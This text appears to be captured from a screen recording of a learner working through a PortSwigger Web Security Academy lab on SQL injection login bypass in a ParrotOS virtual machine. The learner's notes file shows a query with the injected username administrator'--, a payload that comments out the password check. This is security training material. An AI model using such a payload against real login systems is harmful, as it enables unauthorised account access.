 ParrotOS [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System
Fri Jan 26, 00:19
SQL injection vulnerability allowing login bypass — Mozilla Firefox
Lab: SQL injection vulnera
SQL injection vulnerabilit
https://0ae90072032b4ef7818e521000fb00f0.web-security-academy
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
SQL injection vulnerability allowing login bypass
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP
Photobomb Backdrops
$77.55
View details
The Alternative Christmas Tree
$85.00
View details
Giant Grasshopper
$86.09
View details
Folding Gadgets
$59.03
View details
Transferring data from 0ae90072032b4ef7818e521000fb00f0.web-security-academy.net...
~/Documents/sqlinjection/02.txt • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
02.txt
1 LAB
2 SQL INJECTION IN LOGIN FUNCTIONALITY
3
4 Account - administrator
5
6 SELECT * FROM users WHERE username = "" AND password = "";
7
8 SELECT * FROM users WHERE username = "olajide " AND password =
"olajide1234";
9
10 SELECT * FROM users WHERE username = "administrator'--" AND password =
"olajide1234";
5 characters selected
Menu SQL injection vulnerabil... Parrot Terminal ~/Documents/sqlinjecti...
Ctrl